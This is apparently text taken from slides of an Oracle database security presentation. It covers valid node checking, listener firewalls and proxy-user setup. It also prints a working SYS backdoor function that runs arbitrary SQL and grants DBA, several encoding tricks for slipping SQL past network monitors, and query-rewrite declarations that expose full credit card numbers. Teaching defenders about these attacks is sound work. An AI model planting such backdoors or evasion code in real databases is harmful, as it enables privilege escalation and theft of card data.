**TCP.EXCLUDED\_NODES=(***hostname* **|** *ip\_address***,** *hostname* **|** *ip\_address***, ...)**

**Example** 

**TCP.EXCLUDED\_NODES=(finance.us.example.com, mktg.us.example.com, 192.0.2.25, 172.30.\*, 2001:DB8:200C:417A/32)**

## SQLNET.ORA: TCP.INCLUDED\_NODES

- **Specifies which clients are permitted database access**
- **This list takes precedence over the EXCLUDED\_NODES parameter**
- Use this parameter to allow only specific IP addresses to connect after excluded entire subnets
- **Syntax**

**TCP.INVITED\_NODES=(***hostname* **|** *ip\_address***,** *hostname* **|** *ip\_address***, ...)**

**Example** 

**TCP.INVITED\_NODES=(sales.us.example.com, hr.us.example.com, 10.0.0.3, 192.168.1.\*, 172.30.\*, 2001:DB8:200C:433B/32)**

## SQLNET.ORA: TCP.VALID\_NODE\_CHECKING

- Enables/Disables Valid Node Checking for incoming connections
- **If set to yes, incoming connections are allowed only if they originate from a** node that conforms to the list specified by TCP.INVITED\_NODES
- TCP.INVITED\_NODES and TCP.EXCLUDED\_NODES parameters are only valid when the TCP.VALIDNODE\_CHECKING parameter is set to YES
- If a RAC environment this must be set in the Grid Listener's SQLNET.ORA and the invited list must include SCAN and VIP IP addresses
- **Syntax**

**TCP.VALIDNODE\_CHECKING={NO | YES}**

**Example** 

**TCP.VALIDNODE\_CHECKING=YES**

## Valid Node Checking

- 86% of records stolen are from breaches with stolen credentials
- To prevent a person or bot with a valid userid and password from gaining access to your database
	- Configure application servers (E-Business Suite, SAP) with fixed IPs
	- Configure reporting applications (Business Objects) with fixed IPs
	- Configure tools (OEM, GoldenGate, Informatica) with fixed IPs
	- Configure DBAs with fixed IPs
	- Enable Valid Node Checking in your SQLNET.ORA file

```
valid_node_checking_listener=YES
tcp.excluded_nodes=(10.0.*, 192.0.*)
tcp.invited_nodes=(192.168.1.1, 192.168.1.2, 10.0.0.1, 10.0.0.2)
```
**Hackers can easily sniff out user-ids and passwords ... it is a lot more effort** to identify the small number of valid IP addresses that are valid for connections on a ORACLE\_HOME by ORACLE\_HOME basis



## New in 20c

- Connections coming to listener on an IP (TCP, TCPS, and SDP) based endpoint with firewall functionality enabled, go through service ACL validation. The listener after receiving the service name validates the connection IP with ACL list.
- A new attribute FIREWALL is added in the endpoint to enable firewall functionality
- **The FIREWALL parameter can be configured as follows:** 
	- (FIREWALL=ON) This enables strict ACL validation (whitelist-based approach) of all connections coming on this endpoint. If no ACLs are configured for a service, all connections are rejected for that service
	- FIREWALL is not set in endpoint This implies relaxed validation. If ACL is configured for a service, validation is done for that service. In the absence of ACLs, no validation is done and all connections for that service are accepted
	- (FIREWALL=OFF) set in endpoint No validation, all connections are accepted from this endpoint

**(ADDRESS=(PROTOCOL=TCP)(HOST=192.168.17.42)(PORT=1521)(FIREWALL=ON))**



## Found In The Wild

- Ifirst found slammer at a Fortune 100 company: I have seen variations on it a number of times since then
- The concept behind slammer is to encode a back door into the database that can be used to submit arbitrary commands and have them execute with the privileges of SYS
- Note that the example I am going to show you disguises itself by only performing malicious actions when an exception is generated

#### Slammer: Plain Text

```
CREATE OR REPLACE FUNCTION sys.get_file_id(fname IN VARCHAR2) RETURN NUMBER AUTHID DEFINER IS
 x NUMBER;
PRAGMA AUTONOMOUS_TRANSACTION;
BEGIN
  SELECT ddf.file_id
  INTO x
  FROM dba_data_files ddf
  WHERE UPPER(ddf.file_name) = fname;
  RETURN x;
EXCEPTION
  WHEN OTHERS THEN
    BEGIN
      EXECUTE IMMEDIATE fname;
    EXCEPTION
      WHEN OTHERS THEN
       RETURN 0;
    END;
   RETURN 0;
END get_file_id;
/
SELECT get file id('C:\U01\ORABASE19\ORADATA\ORABASEXIX\PDBDEV\SYSTEM01.DBF') FROM dual;
SELECT get file id('BEGIN EXECUTE IMMEDIATE ''GRANT dba TO scott''; END;')
FROM dual;
```
**SELECT granted\_role FROM dba\_role\_privs WHERE grantee = 'SCOTT';**

## Slammer: Wrapped

**/**



**Substitution Attacks**

-9

Sec.

### Substitution Attacks

- **Assume there is a firewall ... and the firewall is watching for malicious code**
- Some firewalls and network monitors can catch these attacks ... not all
- **Number 1** What you need to test is: Can yours?

### BASE64 Attack

**A variant encoding SQL as BASE64** 

```
DECLARE
 input_raw RAW(60) := '5530564D52554E55494752316257313549455A53543030675A48566862413D3D';
retVal VARCHAR2(20);
BEGIN
 execute immediate utl raw.cast to varchar2(utl encode.base64 decode(input raw)) INTO retVal;
 dbms_output.put_line(retVal);
END;
/
```
## NOSPACES Attack

 A variant based on the fact that some network monitoring products look for specific strings separated by spaces

**SELECT table\_name, index\_name FROM dba\_indexes WHERE rownum < 11;**

**SELECT/\*\*/table\_name,/\*\*/index\_name/\*\*/FROM/\*\*/dba\_indexes/\*\*/WHERE rownum<11;**

#### RAW Attack

A variant encoding SQL as RAW

```
DECLARE
 input_raw RAW(60) := '53454C4543542064756D6D792046524F4D206475616C';
retVal VARCHAR2(20);
BEGIN
  execute immediate utl_raw.cast_to_varchar2(input_raw) INTO retVal;
 dbms_output.put_line(retVal);
END;
/
```
#### TRANSLATE Attack

**A variant using the TRANSLATE function** 

```
DECLARE
 sqlStr1 VARCHAR2(120);
 sqlStr2 VARCHAR2(60);
x VARCHAR2(20);
y DATE;
 z VARCHAR2(4);
BEGIN
  sqlStr1 := 'SELECT ccno, expdate, ccvcode FROM ';
  SELECT TRANSLATE ('TRASHY','AHRSTY','EIRDCT') || ' CARD WHERE rownum = 1'
  INTO sqlStr2
  FROM dual;
  sqlStr1 := sqlStr1 || sqlStr2;
  dbms_output.put_line(sqlStr1);
  execute immediate sqlStr1 INTO x, y, z;
  dbms output.put line(x);
 dbms_output.put_line(y);
  dbms output.put line(z);
END;
/
```


## CREATE USER: "Worst" Practice

■ What is wrong with the following SQL?



- **Everything**
- Other than creating an operating system authenticated user (OPS\$) this is the most insecure way to create a user for the Oracle Database in version 18c and above



## CREATE USER: "Best" Practice (1:3)

- Does the user SCOTT need a simple password? No
- Does the user SCOTT need any password? No
- Does the user SCOTT require the CREATE SESSION privilege? No
- **Let's create SCOTT to be a secure user**
- **First let's create a connection broker schema**



#### CREATE USER: "Best" Practice (2:3)

■ Now we are ready to create SCOTT to be a secure user

**SQL> CREATE USER scott 2 IDENTIFIED BY "T!gerT1ger" 3 TEMPORARY TABLESPACE temp 4 PROFILE appuser; User created. SQL> conn cnxbroker@pdbdev Enter password:**

■ SCOTT does not have create session privilege so SCOTT cannot connect

**SQL> conn scott/"T!gerT1ger"@pdbdev ERROR: ORA-01045: user SCOTT lacks CREATE SESSION privilege; logon denied**

**Warning: You are no longer connected to ORACLE.**

■ I could give everyone the valid UID and PWD and the database would be secure

#### CREATE USER: "Best" Practice (3:3)

CNXBROKER enables secure audited connections for SCOTT

**AUDIT CONNECT BY SCOTT ON BEHALF OF cnxbroker;**

**ALTER USER cnxbroker GRANT CONNECT THROUGH scott;**

• And, now SCOTT can log in

```
SQL> conn scott[cnxbroker]/"T!gerT1ger"@pdbdev
Connected.
SQL> SELECT sys_context('USERENV', 'CURRENT_USER')
  2 FROM dual;
SYS_CONTEXT('USERENV','CURRENT_USER')
----------------------------------------
CNXBROKER
SQL> SELECT sys_context('USERENV', 'PROXY_USER')
  2 FROM dual;
SYS_CONTEXT('USERENV','PROXY_USER')
----------------------------------------
SCOTT
```
## **Rewrite Exploits**

Sec.

ing.

## What Is Rewrite

- Rewrite occurs when the optimizer transparently alters the SQL submitted with different SQL
- $\blacksquare$  In theory
	- The new statement was carefully crafted to improve performance
- **In reality** 
	- **The replacement statement could be your worst nightmare**
- Implicit Rewrites are the most common form
	- By default the optimizer will attempt to rewrite every DML statement it processes
	- **Init Parameter: QUERY REWRITE ENABLED**
	- **-** Init Parameter: QUERY REWRITE INTEGRITY
	- Init Parameter: **STAR\_TRANSFORMATION\_ENABLED**
	- Materialized Views created with the **ENABLE QUERY REWRITE** syntax
- **Optimizer rewrites do not change the nature of statement and cannot, in and** of themselves, create a security risk

#### What Is A Rewrite Vulnerability

- **U** Vulnerabilities exist rewrites are directed by a person rather than by the optimizer
- **Explicit Rewrites** 
	- **DBMS\_ADVANCED\_REWRITE**
	- **DBMS\_SQLDIAG**
	- **DBMS\_SQL\_TRANSLATOR**



## DBMS\_ADVANCED\_REWRITE (1:2)

- **This package contains interfaces that can be used to create, drop, and** maintain functional equivalence declarations for query rewrites
- **According to the Oracle docs: "To gain access to these procedures, you** must connect as SYSDBA and explicitly grant execute access to the desires database administrators"
- **If someone gains execute privilege on the package they can modify a** harmless SQL statement that passes monitoring and auditing



and have the optimizer swap the authentic statement for one they crafted

### DBMS\_ADVANCED\_REWRITE (2:2)

**SELECT cc\_final4 FROM uwclass.credit\_card; CC\_F ---- 0042 1950 This is what an organized crime family wants to see, the full credit card number. SELECT ccno FROM uwclass.credit\_card; CCNO ------------------- 4370-1234-5678-0042 3704-4321-8765-1950 SQL> BEGIN 2 dbms\_advanced\_rewrite.declare\_rewrite\_equivalence( 3 'DOUGDEMO', 4 'SELECT cc\_final4 FROM uwclass.credit\_card', 5 'SELECT ccno FROM uwclass.credit\_card', 6 FALSE, 7 'RECURSIVE'); 8 END; 8 /**

## DBMS\_SQL\_TRANSLATOR (1:2)

- **The declared business case for this package is that it can be used to** intercept TransactSQL calls to an Oracle database and allow the database owner to translate those that would fail into Oracle SQL or PL/SQL
- The Oracle docs state
	- "When translating a SQL statement or error, the translator package procedure will be invoked with the same current user and current schema as those in which the SQL statement being parsed."
	- The owner of the translator package must be granted the TRANSLATE SQL user privilege on the current user. Additionally, the current user must be granted the EXECUTE privilege on the translator package."

## DBMS\_SQL\_TRANSLATOR (2:2)

**Syntax** 

**dbms\_sql\_translator.register\_sql\_translation( profile\_name IN VARCHAR2, sql\_text IN CLOB, translated\_text IN CLOB DEFAULT NULL,** enable **IN BOOLEAN DEFAULT TRUE)**; PRAGMA SUPPLEMENTAL LOG DATA(register sql translation, AUTO WITH COMMIT);

**Example** 

```
BEGIN
  dbms_sql_translator.register_sql_translation(
   profile_name => 'DBSECWORX', 
    sql_text => 'SELECT SUBSTR(ccno,-4,4) FINAL4 FROM uwclass.cc_data', 
    translated_text => 'SELECT * FROM uwclass.cc_data');
END;
/
```
**Demo** 

